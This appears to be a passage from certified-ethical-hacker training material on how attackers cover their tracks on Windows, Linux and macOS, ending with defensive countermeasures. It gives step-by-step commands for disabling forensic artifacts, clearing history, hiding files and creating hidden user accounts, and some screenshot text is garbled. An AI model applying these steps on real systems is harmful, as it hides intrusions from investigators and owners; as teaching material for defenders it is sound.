To remove as much data as possible, please close all other applications while  
running CIPHER /W.  
Writing 0x00  
.....

Figure 6.240: Screenshot of Cipher.exe command

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## Disable Windows Functionality

### Disable the Last Access Timestamp

tsutil is a utility in Windows used to set the NTFS volume behavior parameter, DisableLastAccess, which controls enabling or disabling of the last access timestamp.



### Disable Windows Hibernation

Disable Windows hibernation using the Registry Editor or powercfg command.

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## Disable Windows Functionality (Cont'd)

### Disable Windows Virtual Memory (Paging File)



### Disable System Restore Points



The screenshot shows two separate windows from the Windows Control Panel. The left window is titled 'Thumbnail Cache' and contains a list of files with their last modified dates. A context menu is open over one of the files, with the option 'Delete' highlighted. The right window is titled 'Windows Prefetch Feature' and shows a list of prefetch-related registry keys under 'Windows\Prefetch'. One key, 'DisablePrefetch', is selected and has its value set to '0'. Both windows have a watermark 'Archived by eHacker' across them.

## Disable Windows Functionality

- **Disable the Last Access Timestamp**

The last access timestamp of a file contains information regarding the time and data when the specific file was opened for reading or writing. Therefore, every time a user accesses a file, the timestamp is updated. Attackers use the fsutil tool to disable or enable the last access timestamp.

fsutil is a command-line utility in the Windows OS used to set the NTFS volume behavior parameter, **DisableLastAccess**, which controls the enabling or disabling of the last access timestamp.

For example,

**DisableLastAccess = 1** indicates that the last access timestamps are disabled.

**DisableLastAccess = 0** indicates that the last access timestamps are enabled.

As shown in the screenshot, attackers use the following command to disable the last access updates:

```
>fsutil behavior set disablelastaccess 1
```




Figure 6.241: Screenshot of fsutil command

- **Disable Windows Hibernation**

The hibernate file (Hiberfil.sys) is a hidden system file located in the root directory where the OS is installed. This file contains information regarding the system RAM stored on a hard disk at specific times (when the user selects to hibernate his/her system). This information is crucial as security personnel can use it to investigate an attack on the system. Therefore, disabling Windows hibernation is a crucial step toward covering the tracks.

The attacker can disable Windows hibernation through the registry by implementing the following steps:

- Open Registry Editor and navigate to the following location:  
`Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Power`
- Double-click on **HibernateEnabledDefault** from the right pane; an **Edit DWORD (32-bit) Value** dialog box appears
- In the **Value data:** field, enter a value of 0 to disable hibernation
- Press **OK**




Figure 6.242: Screenshot of Registry Editor to disable hibernation

Attackers can also disable Windows hibernation through command prompt by implementing the following steps:

- Launch **command prompt** with administrator privileges
- Use the following command to disable hibernation:  
`powercfg.exe /hibernate off`

- **Disable Windows Virtual Memory (Paging File)**

Virtual memory, also called a paging file, is a special file in Windows that is used as a compensation when RAM (physical memory) falls short of usable space. For example, if an attacker has an encrypted file and wants to read it, he/she must first decrypt it. This decrypted file stays in the paging file, even after the attacker logs out of the system. Moreover, some third-party programs can be used to store plaintext passwords and other sensitive information temporarily. Therefore, disabling paging in Windows is a crucial step toward covering tracks.

The attacker can disable paging by implementing the following steps:

1. Open **Control Panel** and navigate to the following location:  
**System and Security → System → Advanced system settings**
2. A **System Properties** dialog box appears; in the **Advanced** tab, click on **Settings...** under the **Performance** section
3. A **Performance Options** dialog box appears; go to the **Advanced** tab and click on **Change...** under the **Virtual Memory** section
4. A **Virtual Memory** dialog box appears; uncheck **Automatically manage paging file size for all drives**
5. Select the drive where paging should be disabled, then check the option **No paging file** and click **Set**
6. In the **System Properties** window, click **Yes**
7. Finally, click **OK** to implement the changes




Figure 6.243: Screenshot of disabling paging through Control Panel

#### ▪ Disable System Restore Points

System restore points contain information about hidden data and previously deleted files. This poses a risk for attackers as the deleted files can be recovered from previous restore points.

The attacker can disable system restore points by implementing the following steps:

- Open **Control Panel** and navigate to the following location:  
**System and Security → System → System protection**
- A **System Properties** dialog box appears; in the **System Protection** tab, select the drive and click on **Configure...**
- Under the **Restore Settings** section, select the **Disable system protection** option and click on the **Delete** button
- The **System Protection** wizard appears; click **Continue** to delete all restore points on the drive
- Click **OK**
- Repeat the above steps for all disk partitions




Figure 6.244: Screenshot of disabling restore points through Control Panel

- **Disable Windows Thumbnail Cache**

thumbs.db is a Windows file that stores thumbnails of document types such as PPTX and DOCX, and graphic files such as GIF, JPEG, PNG, and TIFF. This thumbnail file contains information regarding files that were previously deleted or used on the system.

For example, if an attacker has used an image file to hide a malicious file and later deleted it, a thumbnail of this image is stored inside the thumbs.db file, which reveals that the deleted file was previously used on the system.

The attacker can disable the thumbnail cache by implementing the following steps:

- Press **Windows + R** keys to open the **Run** dialog box
- Type **gpedit.msc** and press **Enter** or click **OK**
- The **Local Group Policy Editor** window appears; navigate to **User Configuration → Administrative Templates → Windows Components → File Explorer**
- Double-click on the **Turn off the caching of thumbnails in hidden thumbs.db files** setting from the right pane
- Select **Enabled** to turn off the thumbnail cache
- Click **OK**




Figure 6.245: Screenshot of disabling the thumbnail cache in Local Group Policy Editor

#### ▪ Disable Windows Prefetch Feature

Prefetch is a Windows feature that stores specific data about the applications that are typically used by the system users. The stored data help in enhancing system performance by reducing the time required to load or start applications.

For example, if an attacker has installed a malicious application and then uninstalled it, a copy of that application will be stored in the Prefetch file. These Prefetch files can be used by security personnel to recover deleted files during the investigation of a security incident.

Attackers can disable the Prefetch feature by implementing the following steps:

- Press **Windows + R** keys to open the **Run** dialog box
- Type **services.msc** and press **Enter** or click **OK**
- Search for the **SysMain** (Superfetch) service and double-click it to open **SysMain Properties (Local Computer)**
- From the drop-down options in **Startup type**, select the **Disabled** option
- Click **OK**




Figure 6.246: Screenshot of disabling the Superfetch service

12 Module 06 | System Hacking

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## Deleting Windows Activity History

- Attackers can cover their tracks by deleting the Windows Activity history after unauthorized system use, thereby removing evidence of their activities.
- Since Windows Activity history records user activities, including file access, application usage, and browsing history, erasing this data can conceal their presence and actions on the compromised system.

The screenshot shows the Windows Settings app. Step 1: A red circle highlights the 'Privacy & security' option in the left pane. Step 2: A red circle highlights the 'Activity history' section in the right pane. Step 3: A red circle highlights the 'Clear activity history' button. Step 4: A red circle highlights the 'Clear activity history' button again, indicating it has been clicked. Step 5: A red circle highlights the 'Clear activity history' button once more, indicating the process is complete.

### Deleting Windows Activity History

Attackers can cover their tracks by deleting the Windows Activity history after unauthorized system use, thereby removing evidence of their activities. Since Windows Activity history records user activities, including file access, application usage, and browsing history, erasing this data can conceal their presence and actions on the compromised system.

#### Steps to Delete Windows Activity History

- Step 1:** Open the **Settings** from the Start button or press the (Win + I) buttons together.
- Step 2:** Click on the **Privacy & security** option from the left pane of the **Settings** window and click on the **Activity history** section in the right pane.



Figure 6.247: Screenshot showing the Activity history option

- Step 3: Now click on the Clear button under the "Clear activity history" section.




Figure 6.248: Screenshot showing the Clear button

- Step 4: Click on the Ok button on the pop-up displayed to confirm clearing the activity history.



Figure 6.249: Screenshot showing the pop-up message

Once it is successfully completed, it will display a checkmark to the right side of the Clear button as shown in the screenshot below:



Figure 6.250: Screenshot showing successfully clearing the Activity history

164 Module 06 | System Hacking


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## Deleting Incognito History

- Attackers use incognito mode to prevent the browser from storing browsing history, cookies, and other site data locally on the device.
- As the incognito mode does not maintain complete anonymity, attackers need to clear their browsing history to cover tracks and avoid detection by traditional mechanisms.

### Deleting Incognito History in Windows

- Run the following command in command prompt to clear all DNS cache entries and clear traces of recent browsing history.  
`ipconfig /flushdns`



### Deleting Incognito History in macOS

- Run the following command in terminal to delete Incognito browsing history.  
`sudo killall -INFO mDNSResponder`

## Deleting Incognito History

Attackers use incognito mode to prevent the browser from storing browsing history, cookies, and other site data locally on the device. Incognito mode helps attackers hide their online activities from others who have access to the device. It allows them to maintain a degree of anonymity by preventing websites from tracking their browsing behavior and collecting personally identifiable information (PII). However, it does not provide complete anonymity. For this reason, attackers may still need to clear their browsing history to cover their tracks and avoid detection by traditional mechanisms.

### Steps for Deleting Incognito History

- Deleting Incognito History in Windows**
  - Step 1:** Go to the Start menu, search and open **Command Prompt** by selecting the "Run as administrator" option.
  - Step 2:** Run the following command to display the list of domains recently visited on the browser including the incognito mode browser.  
`ipconfig /displaydns`

```
C:\Windows\system32>ipconfig /all

Windows IP Configuration

All TCP/IP connections and tunnels are listed below.

IP Configuration for Local Area Connection 2 (Intel(R) Dual Band Wireless-AC 7265):
  Connection-specific DNS Suffix  . : 
  Description . . . . . Intel(R) Dual Band Wireless-AC 7265
  Physical Address . . . . . 00:0C:29:0A:00:02
  DHCP Enabled . . . . . Yes
  Autoconfiguration Enabled . . . . . Yes
  Link Layer Protocol Type . . . . . IPv4
  IPv4 Address . . . . . 192.168.1.19
    Subnet Mask . . . . . 255.255.255.0
    Lease Start . . . . . 2023-08-10T10:44:44
    Lease End . . . . . 2023-08-10T10:44:29
  IPv6 Address . . . . . ::1
    Subnet Mask . . . . . ::ffff:ffff:ffff:ffff::/64
    Lease Start . . . . . 2023-08-10T10:44:44
    Lease End . . . . . 2023-08-10T10:44:29

IP Configuration for Wi-Fi Adapter Intel(R) Dual Band Wireless-AC 7265:
  Connection-specific DNS Suffix  . : 
  Description . . . . . Intel(R) Dual Band Wireless-AC 7265
  Physical Address . . . . . 00:0C:29:0A:00:01
  DHCP Enabled . . . . . Yes
  Autoconfiguration Enabled . . . . . Yes
  Link Layer Protocol Type . . . . . IPv4
  IPv4 Address . . . . . 192.168.1.19
    Subnet Mask . . . . . 255.255.255.0
    Lease Start . . . . . 2023-08-10T10:44:44
    Lease End . . . . . 2023-08-10T10:44:29
  IPv6 Address . . . . . ::1
    Subnet Mask . . . . . ::ffff:ffff:ffff:ffff::/64
    Lease Start . . . . . 2023-08-10T10:44:44
    Lease End . . . . . 2023-08-10T10:44:29
```

Figure 6.251: Screenshot showing the list of domains recently visited

- Step 3: Now, run the following command in the Command Prompt to clear all DNS cache entries and clear traces of recent browsing history.

**ipconfig /flushdns**

```
C:\Windows\system32>ipconfig /flushdns

Windows IP Configuration

Successfully flushed the DNS Resolver Cache.
```

Figure 6.252: Screenshot showing DNS cache entries being cleared

- Deleting Incognito History in macOS

- Step 1: Open "Applications", select "Utilities", and run the Terminal.



Figure 6.253: Screenshot showing utilities folder in Applications

- o Step 2: Run the following command in the Terminal to delete the Incognito browsing history.

```
sudo killall -INFO mDNSResponder
```



Figure 6.254: Screenshot of deleting the incognito browsing history

06 Module 06 | System Hacking

**EC-Council C|EH™**

## Hiding Artifacts in Windows, Linux, and macOS


**Hiding Files and Folders in Windows**



**Hiding Users in Windows**



**Hiding Files and Folders in Linux**



**Hiding User Accounts in Windows**



**Hiding Artifacts in macOS**



## Hiding Artifacts in Windows, Linux, and macOS


Attackers often attempt to conceal artifacts corresponding to their malicious behavior to bypass security controls. Every OS hides its artifacts such as internal task execution artifacts and critical system files. Attackers leverage this OS feature to conceal their artifacts such as directories, user accounts, files, folders, or any other system-related artifacts within existing artifacts to evade detection.

### Hiding Artifacts in Windows

- Hiding Files and Folders

Attackers use the following command with administrator privileges to hide any file or folder in a Windows system:

```
attrib +h +s +r <FolderName>
```



```
C:\Windows\system32>dir C:\Users\Admin\<br/>C:\Users\Admin>dir<br/>Volume in drive C has no label.<br/>Volume Serial Number is 2212-DG84<br/><br/>Directory of C:\Users\Admin<br/><br/>03/20/2024 10:25 PM <DIR> .<br/>02/05/2022 01:57 AM <DIR> ..<br/>03/20/2024 10:25 PM <DIR> CEH_Hack<br/>01/26/2022 11:06 PM <DIR> Contacts<br/>03/22/2022 04:43 AM <DIR> Desktop
```

Figure 6.255: Before hiding a folder in Windows

The screenshot shows a Windows Command Prompt window titled "Administrator: Command Prompt". The command entered is "C:\Users\Admin\attrib +h +r +s CEH\_HACK". The output shows the directory of C:\Users\Admin, listing various folders like Contacts, Desktop, Documents, Downloads, Favorites, Links, Music, OneDrive, Pictures, Saved Games, Searches, and Videos. A red box highlights the folder "CEH\_HACK" which is listed with its attributes: "0 File(s) 8 bytes 14 Dir(s) 2,477,133,824 bytes free".

Figure 6.256: After hiding a folder in Windows

- **Hiding Users**

Attackers can create a hidden user account on the victim system using the following command:

```
net user <UserName> /add
```

Run the following command to activate the account for exploitation:

```
net user <UserName> /active:yes
```

Run the following command to hide the account when it is not required:

```
net user <UserName> /active:no
```

The screenshot shows three separate Windows Command Prompt sessions in an administrator context. The first session runs "net user CEH\_Hacker /add" and outputs "The command completed successfully.". The second session runs "net user CEH\_Hacker /active:yes" and outputs "The command completed successfully.". The third session runs "net user CEH\_Hacker /active:no" and outputs "The command completed successfully.".

Figure 6.257: Hiding users in Windows

- **Hiding User Accounts**

Open Registry Editor and navigate to the following location:

`HKEY_LOCAL_MACHINE\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon`

Right click on Winlogon → hover on New → choose Key.




Figure 6.258: Windows Registry Editor – Winlogon

Rename the newly created key as <Account1>. Again, right click on < Account1> → hover on New → choose Key and rename it as < Account2>.

Then, right click on <Account2> → hover on New → choose the Dword value.

Next, rename the new key with <UserName>, which is the name of the user to be hidden.




Figure 6.259: Hiding user accounts in Windows

## Hiding Artifacts in Linux

- **Hiding Files and Folders**

Open a new terminal and use the `cd` command to navigate to the location of the file that needs to be hidden:

```
cd ~/Documents/MaliciousFiles/
```

Prefix a period <.> to the file name to hide it. To rename the file, use the following command:

```
mv MaliciousFile.txt .MaliciousFile.txt
```

Check whether the above file is hidden using the `ls` command. Further, use `ls -a` or `ls -al` to view all the hidden and unhidden files, respectively.

Use the following command to create a new hidden folder:

```
mkdir .HiddenMaliciousFiles
```

Use the `touch` command to create a file within the hidden folder:

```
touch MaliciousFile.txt
```

Use the `touch` command to create a hidden file within the hidden folder by prefixing the filename with a period <.>:

```
touch .MaliciousFile.txt
```

The screenshot shows a terminal window with a dark background and light-colored text. It displays the following sequence of commands and their outputs:

```
ubuntu@ubuntu-Virtual-Machine:~/Documents/MaliciousFiles$ cd
MaliciousFile.txt
ubuntu@ubuntu-Virtual-Machine:~/Documents/MaliciousFiles$ mv MaliciousFile.txt .MaliciousFile.txt
ubuntu@ubuntu-Virtual-Machine:~/Documents/MaliciousFiles$ dir
ubuntu@ubuntu-Virtual-Machine:~/Documents/MaliciousFiles$ ls
ubuntu@ubuntu-Virtual-Machine:~/Documents/MaliciousFiles$ ls -a
.MaliciousFile.txt
ubuntu@ubuntu-Virtual-Machine:~/Documents/MaliciousFiles$ mkdir .HiddenMaliciousFiles
ubuntu@ubuntu-Virtual-Machine:~/Documents/MaliciousFiles$ ls
ubuntu@ubuntu-Virtual-Machine:~/Documents/MaliciousFiles$ ls -a
.MaliciousFile.txt
```

Figure 6.260: Hiding files and folders in Linux

## Hiding Artifacts in macOS

- **Hiding Files and Folders**

Use the following command to hide files in a macOS system:

```
defaults write com.apple.finder AppleShowAllFiles FALSE
killall Finder
```

To hide a specified file, type `chflags hidden`, drag the target file onto the terminal, and press return.

```
chflags hidden <filename> /* Add space at the end**
```



A screenshot of a macOS terminal window titled "Terminal - zsh - 106x20". The window shows the command "ls" being run, which lists a single file named "TopSecretProject". The file is preceded by a hyphen, indicating it is a hidden file. The terminal also displays the user's last login information: "Last login: Thu Feb 13 13:49:04 on ttys000". A watermark "Architect Johan" is diagonally across the image.

```
Last login: Thu Feb 13 13:49:04 on ttys000
- % chflags hidden TopSecretProject
```

Figure 6.261: Hiding files and folders in macOS

06 - Module 06 | System Hacking

EC-Council C|EH™

## Anti-forensics for Covering Tracks

Anti-forensics is a set of techniques that attackers or perpetrators use to hide their malicious activities.

### Anti-forensics Techniques

Data/File Deletion	Trail Obfuscation
Password Protection	Artifact Wiping
Steganography	Overwriting Data/Metadata
Data Hiding in File System Structures	Program Packers
Minimizing Footprint	Access Anonymization

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## Anti-forensics Techniques for Covering Tracks

Anti-forensics is a set of techniques that attackers or perpetrators use to hide their malicious activities. Using anti-forensics techniques, attackers erase, alter, or conceal various actions that were initiated to compromise a target system or network. Attackers use various anti-forensic techniques and tools to destroy data and eliminate signs of attack.

Given below are the various anti-forensic techniques that attackers use to hide their malicious operations:

- **Data/file deletion:** When a file is deleted from the hard drive, the pointer to the file is removed by the OS. In the case of Windows operating system, the deleted data resides in the Recycle Bin folder if attackers use the normal delete operation and not the Shift+Delete operation. To prevent the recovery of such deleted files, the attackers may hide or delete metadata related to the files in the Recycle Bin folder.
- **Password protection:** Attackers use password protection techniques to hide malicious activities, prevent the reverse engineering of applications, hinder information extraction from network devices, and prevent access to critical files and folders on the system or hard disk. Apart from password protection, attackers may also use various encryption methods to protect the files against recovery tools.
- **Steganography:** Attackers use steganography to hide information when encryption is unfeasible. It hides the file in an encrypted format, such that even if the security professionals decrypt it, the message remains hidden. Attackers can insert information such as the source code for a hacking tool, a list of compromised servers, plans for future attacks, and communication and coordination channels as part of a steganographic attempt.

- **Data hiding in file system structures:** Data hiding is an anti-forensic technique employed by attackers to render data inaccessible. \$BadClus is a sparse file that allows attackers to hide unlimited data because they can allocate more clusters to \$BadClus to hide more data. Some hard disks have Host-protected areas (HPAs) in which developers can store the data they want to protect (and hide) from normal use. An attacker with malicious intent can use these areas to hide illegal data. In addition to the above techniques, attackers use DPA and slack spaces to hide data that are not visible to either the BIOS or OS and require special tools to detect and view.
- **Trail obfuscation:** The purpose of trail obfuscation is to delete evidence and hide the traces of malicious activities against defensive systems. Attackers perform trail obfuscation through log tampering, false email header generation, timestamp modifications, and various file-header modifications. Attackers use tools such as Timestomp and Transmogrify to modify, edit, and delete date and time metadata on a file, making it useless for security professionals to trace down the attacker's origin.

Attackers can also perform trail obfuscation using various other tools and techniques, such as:

- Log cleaners
  - Zombie accounts
  - Spoofing
  - Trojan commands
  - Misinformation
- **Artifact wiping:** Artifact wiping refers to the process of permanently deleting or destroying evidence data using file-wiping and disk-cleaning utilities, disk degaussing/destruction and disk formatting techniques. The main purpose of artifact wiping is to destroy traces of unauthorized activities on a computer system or storage device, which can make it difficult for security professionals to accurately reconstruct events to identify the culprit. Attackers use various tools such as BCWipe, Total WipeOut, DriveScrubber, Disk Wipe, KillDisk, BCWipe, R-Wipe & Clean, BitRaser File Eraser, and Blancco File Eraser for artifact wiping.
  - **Overwriting data/metadata:** Data overwriting is one of the most common and widely used anti-forensic techniques used by attackers. In this technique, they overwrite all the addressable locations of digital storage media with some random characters. Attackers may also use standard data wiping tools and techniques for this purpose, such as simple deletion, data shredding, and data wiping, which perform multiple data overwrites on media to cover their tracks. Consequently, it becomes difficult for security professionals and defensive systems to retrieve traces of attack from the digital media.
  - **Program packers:** Attackers use program packers to hide their data. Packers compress the files using various cryptographic algorithms. Using this technique, an attacker can hide evidence files in containers, making them difficult to detect. Program packers that are password-protected can pose a challenge for security professionals since they must first decrypt the password to unpack the file. Attackers may use various packers such as UPX, PECompact, BurnEye, Exe Stealth Packer, and Smart Packer Pro to hide their

activity. These packers also help attackers hide tools employed in the attack against the reverse engineering attempts initiated to trace them.

- **Minimizing footprints:** Attackers often leave minimal or no footprints after performing an attack. Here, the goal of the attackers is to perform the attack without raising an alarm and then eliminate all data sources. Attackers minimize footprints through various resources such as stolen identities, virtual machines, cloud infrastructure, untraceable cryptocurrencies and running OSes from Live USB/External HDD.
- **Access anonymization:** Access anonymization refers to techniques used by attackers to hide their digital footprints by anonymizing their access to systems, networks, or data. This process aims to make it more challenging for security professionals to trace malicious activities back to specific individuals or entities. Attackers use proxy servers, anonymization services, Tor networks, traffic padding, and anonymous communication channels for access anonymization.

BT - Module 06 | System Hacking

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## Track-Covering Tools

- CCleaner** CCleaner removes traces of temporary files, log files, registry files, memory dumps, and your online activities such as your Internet history.



- DBAN**  
<http://dban.org>



- Privacy Eraser Free**  
<http://www.cybernetsoft.com>



- Wipe**  
<http://www.wipeyourpc.com>



- BleachBit**  
<http://www.bleachbit.org>



- east-tec Eraser**  
<http://www.east-tec.com>

## Track-Covering Tools

Track-covering tools help the attacker to clean up all the tracks of computer and Internet activities on the target computer. Track-covering tools free cache space, delete cookies, clear Internet history and shared temporary files, delete logs, and discard junk.

- **CCleaner**

Source: <https://www.ccleaner.com>

CCleaner is a system optimization, privacy, and cleaning tool. It allows attackers to remove unused files and cleans traces of Internet browsing details from the target PC. With this tool, an attacker can very easily erase his/her tracks.



Figure 6.262: Screenshot of CCleaner

Some examples of track-covering tools are listed as follows:

- DBAN (<https://dban.org>)
- Privacy Eraser Free (<https://www.cybertronsoft.com>)
- Wipe (<https://privacyroot.com>)
- BleachBit (<https://www.bleachbit.org>)
- east-tec Eraser (<https://www.east-tec.com>)

## Defending against Covering Tracks

- |  |   |
|--|---|
| 1. Activate the logging functionality on all critical systems.   | 6. Regularly update and patch OSes, applications, and firmware.   |
| 2. Conduct periodic audits on IT systems to ensure that the logging functionality is in accordance with the security policy. | 7. Close all unused open ports and services.  |
| 3. Ensure new events do not overwrite old entries in the log files when the storage limit is exceeded.                       | 8. Encrypt the log files stored on the system with immutable logging, so that they cannot be altered without an appropriate decryption key. |
| 4. Configure the appropriate and minimal permissions necessary to read and write log files.                                  | 9. Set log files to "append only" mode to prevent unauthorized deletion of log entries.   |
| 5. Maintain a separate logging server on the DMZ to store logs from critical servers.  | 10. Periodically backup the log files to unalterable media.   |

### Defending against Covering Tracks

The various countermeasures to overcome covered tracks are as follows:

- Activate the logging functionality on all critical systems.
- Conduct periodic audits on IT systems to ensure that the logging functionality is in accordance with the security policy.
- Ensure that new events do not overwrite old entries in the log files when the storage limit is exceeded.
- Configure the appropriate and minimal permissions necessary to read and write log files stored in critical systems.
- Maintain a separate logging server in the DMZ so that all critical servers such as DNS server, mail server, and web server forward and store their logs on that server.
- Regularly update and patch OSes, applications, and firmware.
- Close all unused open ports and services.
- Encrypt the log files stored in the system with immutable logging so that they cannot be altered without an appropriate decryption key.
- Set log files to the "append only" mode to prevent the unauthorized deletion of log entries.
- Periodically back up the log files to unalterable media.
- Use restricted ACLs to secure the log files.

- Implement centralized log management to collect and store logs from all systems and devices to prevent attackers from easily erasing local logs.
- Deploy file integrity monitoring (FIM) tools to monitor critical system and configuration files for unauthorized changes to avoid any modifications, deletions, or unauthorized access attempts.
- Implement SIEM solutions for real-time analysis of security alerts for correlating different events and detecting suspicious activities, such as modification or log deletion.
- Use IDS and IPS to monitor network and system activities for malicious activities or policy violations to identify attempts of covering tracks.
- Use user and entity behavior analytics (UEBA) tools to detect user behavior anomalies indicating attempts to cover tracks.

09 - Module 06 | System Hacking

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## Module Summary



- In this module, we have discussed the following:
  - Various phases involved in system hacking such as gaining access, escalating privileges, maintaining access, and covering tracks
  - Various techniques and tools attackers employ to gain access to the target system
  - Various tools and techniques attackers use to escalate their privileges
  - Various techniques such as the execution of malicious applications (Keyloggers, spywares, rootkit, etc.), NTFS stream manipulation, steganography, and steganalysis that attackers use to maintain remote access to the target system and steal critical information
  - Various techniques attackers employ to erase all evidence of compromise from the target system
  - Various countermeasures that should be employed to protect the system from hacking attempts, along with various software protection tools
- In the next module, we will discuss in detail about various malware threats.

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## Module Summary

In this module, we discussed in detail various phases involved in system hacking, such as gaining access, escalating privileges, maintaining access, and covering tracks. We also discussed the different techniques and tools attackers employ to gain access to a target system. This module also discussed various tools and techniques attackers use to escalate their privileges. It explained various techniques, such as the execution of malicious applications (keyloggers, spyware, rootkits, etc.), NTFS stream manipulation, steganography, and steganalysis, which attackers use to maintain remote access to a target system and steal critical information. It also elaborated on the various techniques used by attackers to erase all evidence of compromise from a target system. Furthermore, the various countermeasures that should be employed to prevent system hacking attempts, along with various software protection tools, were discussed.

In the next module, we will discuss in detail the various malware threats.

Architect Johan